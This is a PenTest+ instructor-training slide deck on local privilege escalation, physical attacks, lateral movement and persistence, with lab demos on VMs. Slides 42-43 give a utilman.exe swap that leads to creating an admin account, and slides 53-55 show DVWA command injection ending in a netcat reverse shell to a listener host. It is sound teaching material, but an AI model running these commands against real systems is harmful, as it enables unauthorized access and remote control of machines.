Slide 1


PenTest+ TTT Session 7: Attacks and Exploits III
06/26/2018
@TeachCompTIA #PenTestPlusTTT

Slide 2



Housekeeping
Unmute your speakers.
Use Chrome if you have issues
  Enable Flash: Chrome://settings/content flash settings enabled
Recording will be distributed within two hours. Slides and homework can be downloaded from the resource widget. You are able to do this via the recording as well.
Submit questions via the Q&A. The questions will be answered as submitted throughout the sessions.

Slide 3







Take Control of Your Console
Widgets are resizable and movable
Use the controls to minimize or maximize a widget
Drag the bottom right hand corner to resize it
Click the icon to download resources & bookmark helpful links
Chat with the audience and instructor by clicking the Group Chat icon and enter you questions or comments
Have a question? Click the Q&A icon and enter your questions
You can print your Certification of Attendance using the certification widget , after attending at least 110 minutes of the session
Do you have an idea or resource? We are trying the Idea widget out. Share resources you are using by typing in the Idea widget
The media player will show video, and when the instructor shares the screen, will show shared content.

Slide 4



Welcome to the Train-the-Trainer Series
Instructor:
T. Lee McWhorter, Jr.
IT Expert Generalist and Educator
lee@mcwhortertechnologies.com
Host:
Stephen Schneiter
Instructor Network Program Manager
CompTIA
sschneiter@comptia.org
Host:
Tazneen Kasem
Director. Product Management
Network+, CTT+, Project+ & CIN
CompTIA
tkasem@comptia.org
4

Slide 5

Agenda
Session Objectives
Review
Local host vulnerabilities
Post-exploitation techniques

Slide 6
PenTest+ PT0-001 TTT Session Outline
Date | Topic
05/29/2018 | Introduction: CompTIA program information, Tech review (Labs, GNS3 Project, & VMs), and Planning and Scoping I.
05/31/2018 | Planning and Scoping II: Penetration testing engagement scoping and compliance-based assessments.
06/05/2018 | Information Gathering: Scanning, enumerating and the many other means of information gathering.
06/07/2018 | Vulnerability Identification: Vulnerability scanning and analysis to prepare for exploitation.
06/12/2018 | Attacks and Exploits I: Social engineering attack types and physical security.
06/14/2018 | Attacks and Exploits II: Network-based, wireless & RF-based, and application vulnerabilities.
✓
✓
✓
✓
✓
✓

Slide 7
PenTest+ PT0-001 TTT Session Outline
Date | Topic
06/26/2018 | Attacks and Exploits III: Local host vulnerabilities and post-exploitation techniques.
06/28/2018 | Penetration Tools I: Using and analyzing output from Nmap, Netcat and other penetration testing tools and utilities.
07/17/2018 | Penetration Tools II: Programming and scripting overview (BASH, PowerShell, Python & Ruby).
07/19/2018 | Reporting and Communications I: Report writing and handling best practices, and the importance of communications.
07/24/2018 | Reporting and Communications II: Recommending mitigation strategies and other post-report activities.
07/26/2018 | Wrap up: Final review, demos, and best practices as well as CompTIA wrap up information and survey.
✓

Slide 8




Welcome
Lee McWhorter
Instructor
Lead Author
Woz U Cyber Security Program
lee@mcwhortertechnologies.com

Slide 9
Lightning Round Review – Mid Term
10 questions from the first six sessions
  Some the same
  Some different
  Some new
Only 20 seconds on each question!
Ready? ☺

Slide 10
POLL
A False Negative is when a test fails to indicate a condition or attribute is present when it is, such as a port being open but not shown as open. True or False?
True
False

Slide 11
POLL – ANSWER SLIDE
A False Negative is when a test fails to indicate a condition or attribute is present when it is, such as a port being open but not shown as open. True or False?
True
False

Slide 12
POLL
A Stealth scan quietly sends a full set of TCP handshake packets to avoid detection. True or False?
True
False

Slide 13
POLL – ANSWER SLIDE
A Stealth scan quietly sends a full set of TCP handshake packets to avoid detection. True or False?
True
False
Remember a Stealth scan sends just a SYN packet and looks at the response. If SYN/ACK is sent back, the port is open, if not it is closed. The scanner then sends an RST to any SYN/ACKs received to end the connection.

Slide 14
POLL
Which of the following are types of pen test assessments we have discussed?
Goal-based
Compliance-based
Red Team
Objective-based
All of the above

Slide 15
POLL – ANSWER SLIDE
Which of the following are types of pen test assessments we have discussed?
Goal-based
Compliance-based
Red Team
Objective-based
All of the above

Slide 16
POLL
Which of the following is NOT a form of Social Engineering?
Spear Phishing
Whaling
Creating a USB drop stick
Credential Harvesting
Impersonation

Slide 17
POLL – ANSWER SLIDE
Which of the following is NOT a form of Social Engineering?
Spear Phishing
Whaling
Creating a USB drop stick
Credential Harvesting
Impersonation

Slide 18
POLL
What does SOAP stand for?
Standard Object Authentication Protocol
Standard Object Access Protocol
Symmetric Object Access Protocol
Simple Object Authentication Protocol
Simple Object Access Protocol

Slide 19
POLL – ANSWER SLIDE
What does SOAP stand for?
Standard Object Authentication Protocol
Standard Object Access Protocol
Symmetric Object Access Protocol
Simple Object Authentication Protocol
Simple Object Access Protocol

Slide 20
POLL
Which of the following are critically important during planning and scoping?
Understanding the target audience
Obtaining proper signed authority
Budget
Both A and B
Both A and C
All of the above

Slide 21
POLL – ANSWER SLIDE
Which of the following are critically important during planning and scoping?
Understanding the target audience
Obtaining proper signed authority
Budget
Both A and B
Both A and C
All of the above

Slide 22
POLL
Which of the following is a legal contract which provides a framework for all future activities undertaken by the parties?
SOW
MSA
NDA
All of the above play a part
None of the above

Slide 23
POLL
Which of the following is a legal contract which provides a framework for all future activities undertaken by the parties?
SOW
MSA
NDA
All of the above play a part
None of the above

Slide 24
POLL
Which of the following is commonly referred to as the ‘Swiss Army Knife’ of network utilities?
ncat
nmap
nc
arp-scan
None of the above
All of the above

Slide 25
POLL – ANSWER SLIDE
Which of the following is commonly referred to as the ‘Swiss Army Knife’ of network utilities?
ncat
nmap
nc
arp-scan
None of the above
All of the above

Slide 26
POLL
What does the -A command line option in nmap do?
OS Detection
Version Detection
Script Scanning
Traceroute
None of the Above
All of the Above

Slide 27
POLL – ANSWER SLIDE
What does the -A command line option in nmap do?
OS Detection
Version Detection
Script Scanning
Traceroute
None of the Above
All of the Above
Note: Older versions only performed OS and Version Detection

Slide 28
POLL
Which of the following are examples of Injection attack types? (Pick all that apply or All of the Above)
SQL
Code
File
HTML
Command
All of the Above

Slide 29
POLL
Which of the following are examples of Injection attack types? (Pick all that apply or All of the Above) – Note: File is not technically on the Objectives…
SQL
Code
File
HTML
Command
All of the Above

Slide 30


Attacks and Exploits – Domain 3.5

Slide 31
Attacks and Exploits – Domain 3.5
OS vulnerabilities
  Windows
    https://www.cvedetails.com/vulnerability-list/vendor_id-26/product_id-32238/Microsoft-Windows-10.html
  Mac OS
    https://www.cvedetails.com/vulnerability-list/vendor_id-49/product_id-155/Apple-Mac-Os.html
  Linux - One can find most major flavors of Linux on CVEDetails.
  Android
    https://www.cvedetails.com/vulnerability-list/vendor_id-1224/product_id-19997/Google-Android.html
  iOS - iOS 12 not even out yet and have already seen Jailbreak demos

Slide 32
Attacks and Exploits – Domain 3.5
Unsecure service and protocol configurations
  Broadly any time a system is running a non-secure server/protocol such as TFTP (Trivial FTP), FTP, Telnet, etc. or is running a secure service/protocol but with an insecure configuration. Some examples:
    Most services without encryption like above, plus unencrypted POP3 or IMAP.
    Secure services such as SSH downgraded to support older encryption protocols to support legacy devices.
    Older protocols vs newer such as:
      WPA instead of WPA2
      SNMP v1 instead of SNMP v3
    Default configurations and/or users account

Slide 33
Attacks and Exploits – Domain 3.5
Privilege escalation
  Linux-specific
    SUID/SGID programs - indicated by a letter s in the permissions, programs with these permissions run as the user or group of the program respectively.
      -r-sr-sr-x 1 root sys 31396 Jan 20 2014 /usr/bin/passwd
      -rwsr-xr-x-x 1 root user 16384 Jan 12 2014 /bin/su
    Unsecure SUDO - SUDO is a program for Unix-like operating systems that allows users to run programs with the security privileges of another user, by default root.
    Ret2libc - is an attack technique that relies on overwriting the program stack to create a new stack frame that calls the system function.
    Sticky bits - primarily used for shared folders like /tmp and this allows users to create files, read and execute files owned by others, but not remove files owned by others.

Slide 34
Attacks and Exploits – Domain 3.5
Privilege escalation
  Windows-specific
    Cpassword - is the name of the attribute that stores passwords in a Group Policy Preference item. Store in the SYSVOL folder on Domain Controllers in encrypted XML, but easily decrypted by any authenticated user in the domain.
    Clear text credentials in LDAP (Lightweight Directory Access Protocol)
    Kerberoasting - any domain user account that has a service principal name (SPN) set can have a service ticket (TGS) for that SPN requested by any user in the domain, allowing for the offline cracking of the service account plaintext password.
      See:
      http://www.harmj0y.net/blog/powershell/kerberoasting-without-mimikatz/

Slide 35
Attacks and Exploits – Domain 3.5
Privilege escalation
  Windows-specific
    Credentials in LSASS - Local Security Authority Subsystem Service (LSASS) is a process in Microsoft Windows operating systems that is responsible for enforcing the security policy on the system.
    Unattended installation - Capture clear text credentials of PXE (Preboot Execution Environment) clients doing unattended installs over the network.
    SAM database - Security Account Manager (SAM) is a database file in Windows that stores user passwords and it can authenticate local and remote users.
    DLL hijacking - is the technique in which instead of the benign DLL usually loaded by an application, the loader is tricked to load a malicious DLL. These techniques are also commonly used by malware to achieve persistence. DLLs are Dynamic-link libraries.

Slide 36
Attacks and Exploits – Domain 3.5
Privilege escalation
  Exploitable services
    Unquoted service paths - causes Windows to search a path for the file and attacker could place their malicious program earlier in path to get it executed.
      C:\Servers\My Server\myserver.exe
      Malicious version in C:\Servers\My\myserver.exe would be found and executed first.
    Writable services - can be replaced with custom service using PSExec to run cmd.
  Unsecure file/folder permissions - in many versions of Windows, any application that gets installed on the root can be tampered with by a non-admin user. These types of permission errors can lead to DLL hijacking too.

Slide 37
Attacks and Exploits – Domain 3.5
Privilege escalation
  Keylogger - is a type of surveillance technology used to monitor and record each keystroke typed on a specific computer's keyboard.
  Scheduled tasks - an attacker could exploit the Windows Task Manager vulnerability to schedule a new task using the Windows Task Scheduler with a malicious Universal Naming Convention (UNC) path. An exploit could allow the attacker to execute arbitrary code with elevated privileges, which could result in a complete system compromise.
  Kernel exploits - unpatched Windows systems are vulnerable to many such exploits. See:
    https://pentestlab.blog/2017/04/24/windows-kernel-exploits/

Slide 38
Attacks and Exploits – Domain 3.5
Default account settings - default Guest and local Admin accounts can be exploited and used if not disabled.
Sandbox escape - is a security mechanism for separating running programs such as the browser sandbox for keeping web applications secure.
  Shell upgrade - Restricted shells such as rbash face many possible exploits which could lead to an upgraded shell.
  VM - Escaping the sandbox a VM is running in can lead to access to other VMs or the underlying system itself.
  Container – Same principle with containers such as Docker, etc.

Slide 39
Attacks and Exploits – Domain 3.5
Physical device security
  Cold boot attack - is a type of side channel attack in which an attacker with physical access to a computer is able to retrieve encryption keys from a running operating system after using a cold reboot to restart the machine.
  JTAG debug - JTAG is an IEEE standard for verifying designs and testing printed circuit boards after manufacture. Nowadays it finds more use as programming, debug and probing port. The hardware can be set up to provide breakpoints, the ability to read registers, as well as arbitrary memory locations.
  Serial console - If an attacker can get physical access to many devices such as routers, and the serial interface has not be disabled, they can easily can access to such devices.

Slide 40
DEMO
Windows Local Host Physical Access Hack

Slide 41
Demo – Basic Command Reference
To reproduce this demo you will need Windows install media and a VM made with this disk or iso. If you do not have any other copy, you can get a 90 day trial of Windows 10 Enterprise from:
  https://www.microsoft.com/en-us/evalcenter/evaluate-windows-10-enterprise
Set up your Windows virtual machine within Virtualbox, do the install and make sure all is working.
Then set VirtualBox to boot from the virtual Optical disk before the Hard drive on the Settings / System screen.
If not still attached from the install, add the install iso back under Storage.

Slide 42
Demo – Basic Command Reference
Boot the VM so that it boots off the original install media.
Once the Setup begins, hit Shift+F10 to bring up a prompt and issue these commands:
  move d:\windows\system32\utilman.exe d:\windows\system32\utilman.exe.bak
  copy d:\windows\system32\cmd.exe d:\windows\system32\utilman.exe
Then remove the virtual install media and/or change the boot order to once again boot from the Hard drive first in VirtualBox settings and reboot with:
  wpeutil reboot
Click on the Utility Manager, should bring up an admin level prompt.

Slide 43
Demo – Basic Command Reference
From here you can use ‘ net ‘ commands to add a new admin user like:
  net user hacker /add
  net localgroup administrators hacker /add
This seems to work in one way or another will all versions of Windows even if the steps are slightly different. See:
  https://www.howtogeek.com/222262/how-to-reset-your-forgotten-password-in-windows-10/
  http://www.kieranlane.com/2013/09/18/resetting-administrator-password-windows-2012/

Slide 44

Attacks and Exploits – Domain 3.6

Slide 45
Attacks and Exploits – Domain 3.6
Piggybacking/tailgating - is a physical security breach in which an unauthorized person follows an authorized individual in to a secured area.
Fence jumping - Physically jumping over a fence to gain unauthorized access to a secure area.
Dumpster diving - is looking for useful information in someone's trash. Useful information in this context is anything that can be used in a future attack, exploit, or theft.

Slide 46
Attacks and Exploits – Domain 3.6
Lock picking - art of unlocking a lock by manipulating the components of the lock device without the original key.
  https://www.scribd.com/doc/205665803/Lockpicking-Detail-Overkill
Lock bypass - technique in lock picking in which a lock is defeated through unlatching the underlying locking mechanism without operating the lock at all. It is commonly used on devices such as combination locks, where there is no natural access (such as a keyhole) for a tool to reach the locking mechanism. The could involve either removing the lock itself with bolt cutters or by removing the object locked from another angle, such as removing a door from its frame.

Slide 47

Chat Question
Anyone else have lock picks or any experience in the area?
Answer in the chat window and let’s share.
This photo is for placement only

Slide 48
Attacks and Exploits – Domain 3.6
Egress sensor - usually refers to an electrically and/or electromagnetically locked doors, where the lock is released by a sensor detecting an approaching occupant seeking to exit the area.
Badge cloning - making a copy of a RFID or other type of badge so that it can be used to gain access to a secure area.

Slide 49

Attacks and Exploits – Domain 3.7

Slide 50
Attacks and Exploits – Domain 3.7
Lateral movement
  RPC/DCOM - Remote Procedure Call / Distributed Component Object Model
    https://docs.microsoft.com/en-us/security-updates/securitybulletins/2003/ms03-026
    PsExec - is a light-weight telnet-replacement that lets you execute processes on other systems, complete with full interactivity for console applications, without having to manually install client software.
    WMI - Windows Management Instrumentation (WMI) is a set of specifications from Microsoft for consolidating the management of devices and applications in a network from Windows computing systems.
    Scheduled tasks
  PS remoting/WinRM - PowerShell remoting/Windows Remote Management
  SMB - Server Message Block. Mostly Windows PCs but Linux using Samba too.

Slide 51
Attacks and Exploits – Domain 3.7
Lateral movement
  RDP - Remote Desktop Protocol
  Apple Remote Desktop - Apple‘s Remote Desktop functionality
  VNC - Virtual Network Computing
  X-server forwarding - X-windows/X-server is the GUI of Linux
  Telnet - Standard insecure Telnet
  SSH - Secure Shell
  RSH/Rlogin - Remote Shell / Remote login

Slide 52
DEMO
File and command injection demos

Slide 53
Demo – Basic Command Reference
To set up for this demonstration, you must first use the Firefox browser on the Kali Linux VM to visit:
  http://192.168.13.251/dvwa/
  Login with admin/password
  Click on the DVWA Security button (scroll down, it is lower on side menu).
  Change the drop-down menu on this page to low from high and click Submit.
Then choose Upload on the DVWA side menu.
  Using this form, upload nc from /bin

Slide 54
Demo – Basic Command Reference
If you login to the Metasploitable2 VM using msfadmin/msfadmin, then issue the following command:
  ls -l /var/www/dvwa/hackable/uploads
You will see the file was successfully uploaded, but has the wrong permissions and is not executable.
  rw------- nc
Now visit the Command Execution page. This page provides a ping command that is vulnerable to command injection. Enter:
  192.168.13.13;chmod 755 /var/www/dvwa/hackable/uploads/nc

Slide 55
Demo – Basic Command Reference
Now using a Terminal on Kali Linux, set up a listener using nc with the following command:
  nc -nvlp 10000
Again using the Command Execution page. Enter:
  192.168.13.13;/var/www/dvwa/hackable/uploads/nc 10.1.1.250 10000 -e /bin/sh
  And submit the form. You should see a connection established.

Slide 56
Attacks and Exploits – Domain 3.7
Persistence
  Scheduled jobs and tasks - using cron or Task Manager
  Daemons - is a background process that exists for the purpose of handling periodic service requests that a computer system expects to receive.
  Back doors - is a means to access a computer system or encrypted data that bypasses the system's standard security mechanisms.
  Trojan - (or Trojan horse) is a type of malware often employed by cyber-thieves and hackers trying to gain access to a users system.
  New user creation - what could be better persistence than creating your own (super user?) account for later access? ☺

Slide 57
Attacks and Exploits – Domain 3.7
Covering your tracks
  Removing any unneeded files or tools that were added
  Hiding other files and resources in hidden or uncommon locations such as a folder beginning with a . on Linux
  Cleaning up traces of our activities in various log files
    System logs
    Application logs
    Security logs
  Pretty much anything to cover up what we have done and hide what we have left behind…

Slide 58
Chat Question
How else might we cover our tracks as pen testers?
Answer in the chat window and let’s share.
This photo is for placement only

Slide 59
Homework for next class!
Recreate either of the demos from tonight’s session:
1. Create a Windows VM and see if you can perform the hack to be able to add an admin user.
2. Recreate the steps shown in the second demo to set up a reverse shell between your Kali Linux VM and the Metasploitable2 VM.

Slide 60
Next Class!
Penetration Testing Tools I - Domains 4.1, 4.2, and 4.3
  Nmap
  All the Tools
  Tool Output
We will be mainly using the Kali Linux VM for this session.

Slide 61

Discussion time: Please type your questions in chat
Questions over content.
Share you experience.
What would you like to see
different moving forward?
Let’s keep the going on LinkedIn in the CompTIA Instructor Forum: http://bit.ly/2wMU4nL

